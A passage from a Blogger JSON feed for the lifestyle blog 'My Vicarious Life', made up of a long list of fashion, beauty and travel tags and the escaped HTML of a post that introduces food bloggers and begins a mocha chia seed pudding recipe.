challenge"},{"term":"4th and Swift"},{"term":"A State of Mind"},{"term":"A-ROSA River Cruises"},{"term":"Abercrombie"},{"term":"Advance Your Future"},{"term":"African Pride"},{"term":"Afro envy"},{"term":"Airbnb"},{"term":"Akia Logan"},{"term":"Alexander McQueen"},{"term":"Alexander Wang"},{"term":"Alexis Bittar"},{"term":"All Saints"},{"term":"Also Suede Wedges"},{"term":"Ambassador"},{"term":"Amia Freeman"},{"term":"Amy DuBois Barnett"},{"term":"Analeena"},{"term":"Andrea Jackson"},{"term":"AngelaIAM"},{"term":"Ansil Saunders"},{"term":"Anthony Williams"},{"term":"Apostrophe"},{"term":"Archie Grand"},{"term":"Artis"},{"term":"Asley"},{"term":"Atlanta Daybook"},{"term":"Atlanta Weddings for the Modern"},{"term":"Avon"},{"term":"Awkward Black Girl"},{"term":"BCBG Max Azria"},{"term":"BECCA"},{"term":"Babi"},{"term":"Bakers"},{"term":"Bammy"},{"term":"Ban"},{"term":"Barbecue"},{"term":"Bare It All"},{"term":"Bare Minerals"},{"term":"Basketball Wives"},{"term":"Bathroom Graffiti"},{"term":"Be Free"},{"term":"Be Well Be Happy"},{"term":"Been Rich All My Life"},{"term":"Belmond Charleston Place"},{"term":"Belmond Maroma Resort and Spa"},{"term":"Bespoke Biddie"},{"term":"Beyonce"},{"term":"Bhutto"},{"term":"Billion Dollar Boys Club Blastivo Poncho"},{"term":"Bimini"},{"term":"Bitten"},{"term":"Black Girls Blogging"},{"term":"Black blogger"},{"term":"Black women travel"},{"term":"Blackberry Q10"},{"term":"Blair Ritchey"},{"term":"Bloggers We Love"},{"term":"Bob Marley"},{"term":"Bobbi Brown"},{"term":"Boots"},{"term":"Bottega Veneta"},{"term":"Brandy"},{"term":"Bringbackourgirls"},{"term":"Bronner Bros"},{"term":"Burke Decor"},{"term":"Busola A."},{"term":"CH by Carolina Herrera"},{"term":"CHA CHA Samples"},{"term":"Calderon Foto"},{"term":"CalendWear"},{"term":"California Pizza Kitchen"},{"term":"Camera+"},{"term":"Cameron Diaz"},{"term":"Candace Boyd Wylie"},{"term":"Caprice Willard"},{"term":"Cargo pants"},{"term":"Carolina Herrera"},{"term":"Cartier"},{"term":"Cassie"},{"term":"Celebrity"},{"term":"Celine Luggage Tote"},{"term":"Celine Luggage Tote Lookalik"},{"term":"Celine Luggage Tote Lookalike"},{"term":"Central Park"},{"term":"Chanel Iman"},{"term":"Chappell Ellison"},{"term":"Charleston"},{"term":"Charlotte Russe"},{"term":"Chary Jay"},{"term":"CharyJay"},{"term":"Cherry Picking"},{"term":"Chic Bride"},{"term":"Chicago"},{"term":"Christina Milian"},{"term":"Christmas Markets"},{"term":"Clarins USA"},{"term":"Clarisonic"},{"term":"Clutch Magazine"},{"term":"Clutches"},{"term":"Coconut and Hibiscus Curl Enhancing Smoothie"},{"term":"Coconut and Hibiscus Curling Souffle"},{"term":"Color Curators"},{"term":"Color Me Beautiful"},{"term":"Consider Me Lovely"},{"term":"Cook"},{"term":"Coral"},{"term":"Creed Boutique"},{"term":"Crux New York"},{"term":"Curls"},{"term":"Curly Meringue"},{"term":"Cyber Monday"},{"term":"Cynthia"},{"term":"D andG"},{"term":"D.O.L.L.S."},{"term":"DIY Havana Twists"},{"term":"DKNY"},{"term":"DVF"},{"term":"DVF.com"},{"term":"Daniel Wellington"},{"term":"Dark Girls Movie"},{"term":"David \u0026 Young Fedora"},{"term":"Dea Winn"},{"term":"Deals"},{"term":"Dermablend"},{"term":"Designer"},{"term":"Diahann Carroll"},{"term":"Different Strokes Serum"},{"term":"Dillard's"},{"term":"Dogwood Restaurant"},{"term":"Doha"},{"term":"Doll House Pink"},{"term":"Dooney and Bourke"},{"term":"Dorado Beach a Ritz-Carlton Reserve"},{"term":"Dots"},{"term":"Dove Advanced Care deodorant"},{"term":"Dresses Sales Lush Shop"},{"term":"Dsquared2"},{"term":"EAST"},{"term":"ELLE UK"},{"term":"EXPEDIT"},{"term":"Earth"},{"term":"Ebay"},{"term":"Ebony"},{"term":"Eco"},{"term":"Eden Bodyworks"},{"term":"Ekene Onu"},{"term":"Eleuthera"},{"term":"Erika Nuri"},{"term":"Espadrilles USA"},{"term":"Estella"},{"term":"Estella Boutique"},{"term":"Eventbrite"},{"term":"Everlane"},{"term":"Eyelet Print"},{"term":"FDR"},{"term":"FNO 2012"},{"term":"FNO Atlanta"},{"term":"Fab Inc."},{"term":"Fabulous"},{"term":"Fairmont Grand Del Mar"},{"term":"Falabella Woven Faux Nappa Small Tote"},{"term":"Fall\/Winter 2012"},{"term":"Fan"},{"term":"Fashion Bomb Daily"},{"term":"Fashion Resolutions"},{"term":"Fashion Week S\/S2011"},{"term":"Fashionista Next Door"},{"term":"Felix Sequin iPad Sleeve"},{"term":"Fendi Black Tobacco Aqua Chameleon Bag"},{"term":"Fenty Beauty by Rihanna"},{"term":"Ferry Plaza Farmers Market"},{"term":"Fertilizing Temple Balm"},{"term":"Find Me Here"},{"term":"FitBit Zip"},{"term":"Flipboard"},{"term":"Flower Bomb"},{"term":"Food Love Tog"},{"term":"Foodie"},{"term":"Foolies Clothing"},{"term":"For Harriet"},{"term":"Forbes"},{"term":"Forever"},{"term":"Formula X"},{"term":"Free People"},{"term":"Fringe"},{"term":"Furla"},{"term":"G by Guess"},{"term":"Gabrielle Douglas"},{"term":"Gap"},{"term":"George Horner"},{"term":"Gifts for him"},{"term":"Google Hangout"},{"term":"Google Play"},{"term":"Grace Wiggins"},{"term":"Greatness"},{"term":"Gucci Connect E-vent"},{"term":"Guess Gold Watch"},{"term":"H and M cardigan"},{"term":"H and M+"},{"term":"Hair Makeover"},{"term":"Hanes"},{"term":"Happy People: A Year in the Taiga"},{"term":"Hard Love Apparel"},{"term":"Harlow"},{"term":"Harriet Tubman"},{"term":"Harvey Nichols"},{"term":"Hautenbossy.com"},{"term":"Havana Twists"},{"term":"Hello Kitty"},{"term":"Henry Kissinger"},{"term":"Hobby"},{"term":"Holiday"},{"term":"Hollywood Intuition"},{"term":"Home"},{"term":"Hoot Owl Press"},{"term":"House of Harlow 1960"},{"term":"IFBCon"},{"term":"IMAN Cosmetics"},{"term":"Iman"},{"term":"Imperfect Concept"},{"term":"Infinity scarves"},{"term":"Influenster"},{"term":"Instragram"},{"term":"InterContinental San Francisco"},{"term":"Intercontinental Paris - Le Grande"},{"term":"Intriguing"},{"term":"Issa Rae"},{"term":"Italian cuisine"},{"term":"J. Alexanders"},{"term":"J. Mont Studios"},{"term":"JACOB"},{"term":"JASPhoto"},{"term":"JULEP"},{"term":"Jada Pinkett-Smith"},{"term":"Jeffey Campbell"},{"term":"Jehan Can Cook"},{"term":"Jehan Powell"},{"term":"Jennifer Aniston"},{"term":"Jennifer Hudson"},{"term":"Jessica Simpson platforms"},{"term":"Jessice Hoppe"},{"term":"Jet Life"},{"term":"Jet set"},{"term":"Jimmy Choo"},{"term":"Jo Malone"},{"term":"Josie Maran"},{"term":"Journalist Spotlight"},{"term":"K. Logan Hair"},{"term":"Kae Tran"},{"term":"Kaira Akita"},{"term":"Kairaakita.com"},{"term":"Kanye West"},{"term":"Karite Special"},{"term":"Katrice Mines"},{"term":"Ken Burkeen"},{"term":"Keri Hilson"},{"term":"Kerry Washington"},{"term":"Kiehls"},{"term":"Kim Kardashian"},{"term":"Kimberly N. Foster"},{"term":"Kirk Franklin"},{"term":"Kirna Zabete For Target"},{"term":"Kiss My Face"},{"term":"Kynx"},{"term":"L.A. Girl Pro Conceal"},{"term":"LACK shelves"},{"term":"LBD"},{"term":"LORAC"},{"term":"Labels"},{"term":"Lacquered Shearling Jacket"},{"term":"Lady Foot Locker"},{"term":"Lady Gaga"},{"term":"Lance Gross"},{"term":"Lashes"},{"term":"Lattie"},{"term":"Laura Facey"},{"term":"Le Machou"},{"term":"Leather Cuff Bracelet"},{"term":"Leather Leggings"},{"term":"Leff's Atlanta Media"},{"term":"Lenox Mall"},{"term":"Leopard print"},{"term":"Letter to Her younger self"},{"term":"Levi's"},{"term":"Lexi with the Curls"},{"term":"Like"},{"term":"Lilly Pulitzer for Target"},{"term":"Lita lookalike"},{"term":"Look of the Day"},{"term":"Loris"},{"term":"Lost Ones"},{"term":"Love 21"},{"term":"Loving Your Hair With Natural Care Workshop"},{"term":"Lug Life"},{"term":"Luna"},{"term":"Luxury Brand LA"},{"term":"MAC"},{"term":"MAKE UP FOR EVER"},{"term":"MANGO"},{"term":"MEZI"},{"term":"MVL Hair Chat"},{"term":"MVL Icon"},{"term":"MVL Shop"},{"term":"MVL at Work"},{"term":"Makeup Artist"},{"term":"Malm"},{"term":"Mango Butter"},{"term":"Mara Hoffman"},{"term":"Marco Santi"},{"term":"Marks and Spencer"},{"term":"Marley Braiding Hair"},{"term":"Marni"},{"term":"Marshall's"},{"term":"Marvelous Moxie"},{"term":"Mary Janes"},{"term":"Mary Phillips"},{"term":"Mary-Kate"},{"term":"Master stylist"},{"term":"Material Girl"},{"term":"Matt and Nat"},{"term":"Mattieologie"},{"term":"Mauve Outta Here"},{"term":"Max"},{"term":"MaxandChloe.com"},{"term":"Maybelline"},{"term":"Mega Last Lip Color"},{"term":"Mexico"},{"term":"Michael Kors Hamilton"},{"term":"Milani"},{"term":"Mimco"},{"term":"Mind"},{"term":"Mint Green"},{"term":"Missoni"},{"term":"Missoni for Target"},{"term":"Missy Franklin"},{"term":"Miu Miu"},{"term":"Montage Palmetto Bluff"},{"term":"Motivation"},{"term":"Motorola"},{"term":"NBAF"},{"term":"NS Beauty"},{"term":"NYFW"},{"term":"NYFW 2011"},{"term":"NYX"},{"term":"NYX Girls"},{"term":"Naeem Khan"},{"term":"Nails Inc."},{"term":"Nantucket"},{"term":"Native Union"},{"term":"Natural Chica"},{"term":"Neutrogena"},{"term":"Neutrogena Naturals Purifying Makeup Remover Cleansing Towelettes"},{"term":"New York"},{"term":"Nicholas Kirkwood"},{"term":"Nickole Swensen"},{"term":"Nike"},{"term":"Nike Pro"},{"term":"Niland"},{"term":"Nina Simone"},{"term":"Nine Street Kitchen"},{"term":"Nirvana Black"},{"term":"Nivea"},{"term":"Nixon"},{"term":"Nordstrom"},{"term":"Nude Toffee"},{"term":"Nuremberg"},{"term":"ORS"},{"term":"Olivia Palermo"},{"term":"Olsen"},{"term":"Olympics"},{"term":"On Trend"},{"term":"One 'N Only"},{"term":"Original BBQ Chicken Chopped Salad"},{"term":"Oscar De La Renta"},{"term":"PETER PILOTTO for Target"},{"term":"Pacci Ristorante"},{"term":"Pageonce"},{"term":"Palmer House Hilton"},{"term":"Palmetto Bluff"},{"term":"Pangea Organics"},{"term":"Parker Thatch"},{"term":"Patchology"},{"term":"Penny Loves Kenny"},{"term":"Peter Pilotto"},{"term":"Philosophy"},{"term":"PicFrame"},{"term":"PicShop Lite"},{"term":"Pierre Hardy"},{"term":"Pleats"},{"term":"Polo"},{"term":"Prada Madras Woven Top-Handle Satchel"},{"term":"Pretty Girls Rock Dresses"},{"term":"Prevail Clothing Boutique"},{"term":"Primark UK"},{"term":"Proenza Schouler"},{"term":"Professional"},{"term":"Project Runway"},{"term":"Puerto Rico"},{"term":"Q10"},{"term":"Qatar"},{"term":"Qhemet Biologicals"},{"term":"Quest Spa and Fitness Center"},{"term":"RGB Nails"},{"term":"Racerback tanks"},{"term":"Radiant Combs"},{"term":"Rag and Bone"},{"term":"Ray Ban"},{"term":"Red Lips"},{"term":"Redken"},{"term":"Redken Shine Flash 02"},{"term":"Refresh"},{"term":"Refresh + You = Fabulous"},{"term":"Regensburg"},{"term":"Relate"},{"term":"Relationship"},{"term":"Release"},{"term":"Rep. Stacey Abrams"},{"term":"Republic"},{"term":"Resort 2011"},{"term":"Resort 2012"},{"term":"Resorts World Bimini"},{"term":"Revlon"},{"term":"Richelieu Dennis"},{"term":"Robert Russell Sr."},{"term":"Rock N Roll"},{"term":"Romare Bearden"},{"term":"Romygold"},{"term":"Roses Case"},{"term":"Ross"},{"term":"Roswell"},{"term":"Rouge Coco Shines"},{"term":"Roy's San Franciso"},{"term":"RunwayDIY.com"},{"term":"SANGEN"},{"term":"SC Bag"},{"term":"SS 2012"},{"term":"Sachin"},{"term":"Sag Harbor"},{"term":"Saks Fifth Avenue"},{"term":"Sale"},{"term":"Sally Beauty Supply"},{"term":"Salma Hayek"},{"term":"SamoneSays"},{"term":"San Diego"},{"term":"San Francisco"},{"term":"Sand Tropez"},{"term":"Santa Fe Chicken Salad"},{"term":"Sarah Swell"},{"term":"Savvy Nail Polish"},{"term":"Scentbird"},{"term":"Sequin"},{"term":"Sequins Clutch"},{"term":"Shaunie O'Neal"},{"term":"Sienna Miller"},{"term":"Siri"},{"term":"Sleepmaker"},{"term":"Smoke and Mirrors Beauty Lashes"},{"term":"Smoke and Mirrors Lashes"},{"term":"Sofia Coppola"},{"term":"Sol de Janeiro"},{"term":"Sol de Janeiro Brazilian Bum Bum Cream"},{"term":"Solange"},{"term":"Solange Knowles"},{"term":"Soul Train Awards"},{"term":"Spa Flow"},{"term":"Spring 2011"},{"term":"Spring 2012"},{"term":"Spring 2012 RTW"},{"term":"Spring\/Summer 2012"},{"term":"Starbucks app"},{"term":"Stats Atlanta"},{"term":"Stella and Dot"},{"term":"Stocking stuffers"},{"term":"Storm Bird"},{"term":"Stylecaster"},{"term":"Stylish Thought"},{"term":"Sunnie Bridges"},{"term":"Susan Dorsainville"},{"term":"Sustainable"},{"term":"Sweet"},{"term":"TED Talks"},{"term":"TOM FORD"},{"term":"TOMS"},{"term":"Talia Waajid"},{"term":"Targetstyle"},{"term":"Tarin Boone"},{"term":"Tasha S. Robinson"},{"term":"Tees in the Trap"},{"term":"Thank you"},{"term":"The Art of Shaving"},{"term":"The Artistry Londyn"},{"term":"The Babyshopaholic"},{"term":"The Black Power Mixtape"},{"term":"The Color Purple"},{"term":"The Contemporary Jewish Museum"},{"term":"The Cove Eleuthera"},{"term":"The Fashionista Next Door"},{"term":"The House of Fraser"},{"term":"The Inn at Perry Cabin"},{"term":"The Journey Back: How to Transition Back to Your Natural Curl"},{"term":"The Londyn Look"},{"term":"The MVL Social"},{"term":"The Rape of Europa"},{"term":"The Row"},{"term":"The Secrets of Going Natural"},{"term":"The Style and Beauty Doctor"},{"term":"The Trials of Henry Kissinger"},{"term":"Therapy"},{"term":"Thoughtful"},{"term":"Thrift store"},{"term":"Thrifting"},{"term":"TidyUpGal.com"},{"term":"Tieks"},{"term":"Timex"},{"term":"Tin Can Fish House"},{"term":"Tobi"},{"term":"Tootsies"},{"term":"Traci Lynn Jewelry"},{"term":"TravelNoire"},{"term":"TravelNoire.com"},{"term":"Trends to keep"},{"term":"TuneIn Radio"},{"term":"Turban"},{"term":"Tweetdeck"},{"term":"TwiggedOut 25"},{"term":"Twitter"},{"term":"Uganda"},{"term":"Union Square San Franciso"},{"term":"Uptown"},{"term":"Urban Teen Scene"},{"term":"UrbanDaddy"},{"term":"Urbanears"},{"term":"Valentino"},{"term":"Value Village"},{"term":"Vibe Vixen"},{"term":"Victoria Secret"},{"term":"Vincent"},{"term":"Vintage Clip-Ons"},{"term":"Vitamin C Clothing"},{"term":"Vlingo"},{"term":"Vogue.com"},{"term":"W Atlanta Buckhead"},{"term":"War Dance"},{"term":"Washington Post"},{"term":"Weddings"},{"term":"What I'm wearing"},{"term":"What Would Doris Do"},{"term":"What's in my bag"},{"term":"Whimsical"},{"term":"White House State Dinner 2011"},{"term":"Whitney Houston"},{"term":"Whooga ugg boots"},{"term":"Wildfox Love Potion No. 9 Tank"},{"term":"Win"},{"term":"Womenswear"},{"term":"World War II"},{"term":"Wrist Soiree"},{"term":"Yo-Yo Ma"},{"term":"Yoga"},{"term":"Yurbuds"},{"term":"Yves St. Laurent"},{"term":"Zenobia Jackson"},{"term":"Zig Zag Clutch"},{"term":"affirmation"},{"term":"amazing"},{"term":"amazon"},{"term":"anti aging"},{"term":"antigue"},{"term":"atlanta style bloggers"},{"term":"attire"},{"term":"babe top"},{"term":"baglovin'"},{"term":"beauty chat"},{"term":"blazers"},{"term":"blended coffee"},{"term":"blissful"},{"term":"blue handbags"},{"term":"boat shoes"},{"term":"bombshell"},{"term":"boutique"},{"term":"braids"},{"term":"bringbackourdaughters"},{"term":"bronzer"},{"term":"brunch"},{"term":"buttons"},{"term":"casual"},{"term":"ccessories"},{"term":"charm watches"},{"term":"chic"},{"term":"classic"},{"term":"clothes swap"},{"term":"clothing swap"},{"term":"cognac"},{"term":"concealer"},{"term":"consign"},{"term":"consignment"},{"term":"cookout"},{"term":"cool"},{"term":"cork"},{"term":"cozy"},{"term":"creations by dawNN"},{"term":"cross body bag"},{"term":"cuffs"},{"term":"cuisine"},{"term":"dark skin vs. light skin"},{"term":"day to night"},{"term":"denim"},{"term":"diamonds"},{"term":"donate"},{"term":"downtown Atlanta"},{"term":"earrings"},{"term":"embellish"},{"term":"entrepreneur"},{"term":"esteem"},{"term":"exercise"},{"term":"exfoliant"},{"term":"eyeliner"},{"term":"facial features"},{"term":"fashionista"},{"term":"faux fur hats"},{"term":"features"},{"term":"finest"},{"term":"finishers"},{"term":"first impressions"},{"term":"flat espadrilles"},{"term":"floral flats"},{"term":"focus"},{"term":"food bloggers"},{"term":"for sale"},{"term":"foundation"},{"term":"free"},{"term":"free event"},{"term":"friends"},{"term":"friendship"},{"term":"gigi pip"},{"term":"girlprops.com"},{"term":"girls"},{"term":"gladiator"},{"term":"glamour"},{"term":"grey"},{"term":"guest"},{"term":"gun metal"},{"term":"hair"},{"term":"hand-dyed"},{"term":"hand-painted"},{"term":"heels"},{"term":"hobbyist photographer"},{"term":"holBOX"},{"term":"holistic products"},{"term":"hostess"},{"term":"iPad 2"},{"term":"iPhone"},{"term":"inspiration found"},{"term":"instagram"},{"term":"interview"},{"term":"intricate"},{"term":"junkprints"},{"term":"kai"},{"term":"kinky hair"},{"term":"lebu"},{"term":"leisure"},{"term":"life lessons"},{"term":"lifestyle"},{"term":"linen"},{"term":"links"},{"term":"lip gloss"},{"term":"lippie"},{"term":"long pleated skirts"},{"term":"look for less"},{"term":"lululemon athletica"},{"term":"lyft"},{"term":"lyft Atlanta"},{"term":"manicure"},{"term":"menswear"},{"term":"mini skirt"},{"term":"moisturizers"},{"term":"music"},{"term":"must-see documentaries"},{"term":"my vicarious life. J. Alexander Martin"},{"term":"nails"},{"term":"nanette lepore"},{"term":"nappy"},{"term":"natural"},{"term":"natural burlap classics"},{"term":"natural hair products"},{"term":"nostalgia"},{"term":"nude"},{"term":"nude lips"},{"term":"one-of-a-kind"},{"term":"ootd"},{"term":"packing"},{"term":"panties"},{"term":"party"},{"term":"patience"},{"term":"peep toe"},{"term":"peplum jackets"},{"term":"perfect jeans"},{"term":"petanque"},{"term":"photo"},{"term":"platforms"},{"term":"plus-size"},{"term":"priceless"},{"term":"pristine"},{"term":"products"},{"term":"protective styles"},{"term":"puff"},{"term":"quited"},{"term":"random"},{"term":"recharge"},{"term":"relief"},{"term":"restaurants"},{"term":"rhinestone"},{"term":"ride share"},{"term":"rose the one"},{"term":"safety pin earrings"},{"term":"salad"},{"term":"sandal"},{"term":"savor"},{"term":"scent"},{"term":"seafood"},{"term":"seamless"},{"term":"self"},{"term":"shapewear"},{"term":"sheepskin boots"},{"term":"sherpa-lined suede boots"},{"term":"shorts"},{"term":"shoulder bags"},{"term":"shu uemura"},{"term":"silk pants"},{"term":"siri-like apps"},{"term":"skincare"},{"term":"smokey eye"},{"term":"smooth"},{"term":"smoothie"},{"term":"soma intimates"},{"term":"soul"},{"term":"state dinner"},{"term":"staycation"},{"term":"strawberry"},{"term":"stt"},{"term":"styling"},{"term":"stylist"},{"term":"suede moccasins"},{"term":"sugar paper"},{"term":"summer glow"},{"term":"surprise"},{"term":"survey"},{"term":"technology"},{"term":"the CRAVE company"},{"term":"the LOFT at Castleberry Hill"},{"term":"the art of thrifting"},{"term":"the road less traveled"},{"term":"theater"},{"term":"thoughts"},{"term":"tickets"},{"term":"treat"},{"term":"trench coats"},{"term":"trunk show"},{"term":"tutorials"},{"term":"underarm moisturizer"},{"term":"urban"},{"term":"vacation"},{"term":"water challenge"},{"term":"wear"},{"term":"wedding"},{"term":"wedge"},{"term":"what"},{"term":"who"},{"term":"wrap dress"}],"title":{"type":"text","$t":"My Vicarious Life"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/-\/recipes?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/search\/label\/recipes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-8389846335128025887"},"published":{"$t":"2015-09-14T09:03:00.000-04:00"},"updated":{"$t":"2015-09-14T11:55:32.601-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Well Be Happy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Candace Boyd Wylie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food Love Tog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jehan Can Cook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jehan Powell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickole Swensen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"}],"title":{"type":"text","$t":"Foodies I Love {\u0026You Will Too}"},"content":{"type":"html","$t":"\u003Cspan class=\"im\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"im\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E  \u003Cspan class=\"im\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI love good food and I'm fascinated by people who've mastered not only making it but preparing it so it looks like something you just have to try. \u003C\/span\u003EI follow quite a few food bloggers on Tumblr and \u003Ca href=\"https:\/\/instagram.com\/myvicariouslyfe\/\"\u003EInstagram\u003C\/a\u003E for ideas and all around inspiration because their posts are a good way to instantly brighten my day. So, I decided to share some of my favorites with you.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI think you'll love them too.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"im\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E- xx\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"im\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ENickole Swensen\u003C\/b\u003E of \u003Ca href=\"http:\/\/www.bewell-behappy.com\/home-1\/\"\u003EBe Well. Be Happy.\u003C\/a\u003E is\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea\u0026nbsp;health and wellness expert,\u0026nbsp;vegan foodie and recipe creator who uses her blog to show readers how to live a happier and healthier life with delicious foods.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E  \u003Cspan class=\"im\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EIf you could be anywhere in the world eating at this moment, where would you be?\u003C\/i\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI absolutely love Colorado! My family and I went there a few years ago, and fell in love with the food and the outdoors. If I could be eating anywhere in the world right now, I would be enjoying a picnic and a green juice after a long hike in Estes Park.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/strong\u003E \u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMocha Chia Seed Pudding\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFzhz_h-jCQief_N3SHzb70xM-VdUE-2kaayk2VnaHUgCkgbzxsd8x3Hau5OM7DPNBrm6uyeqEBDkSzfceF8lid0dE7IAkqyhalqC21hn6fkR0J7ZrJpWD84PzBEDM8r5ir9cmviDzTdKW\/s1600\/Mocha+Chia+Seed+Pudding1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFzhz_h-jCQief_N3SHzb70xM-VdUE-2kaayk2VnaHUgCkgbzxsd8x3Hau5OM7DPNBrm6uyeqEBDkSzfceF8lid0dE7IAkqyhalqC21hn6fkR0J7ZrJpWD84PzBEDM8r5ir9cmviDzTdKW\/s1600\/Mocha+Chia+Seed+Pudding1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTOobejyLv3arlctdjafnXoKrqd-UCi127JQlYx-RMFHhyphenhypheni6plX7f_tZ7FE-t0X81rIB_vxOyOO3U8bnQYne21lXHQx_7lpmrYcR5zU9Z6ek5JPXlhsMBiOWLkdhu8b0n0LYupOmohXjeT\/s1600\/Mocha+Chia+Seed+Pudding2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTOobejyLv3arlctdjafnXoKrqd-UCi127JQlYx-RMFHhyphenhypheni6plX7f_tZ7FE-t0X81rIB_vxOyOO3U8bnQYne21lXHQx_7lpmrYcR5zU9Z6ek5JPXlhsMBiOWLkdhu8b0n0LYupOmohXjeT\/s1600\/Mocha+Chia+Seed+Pudding2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Ci\u003EServes 4\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-weight: 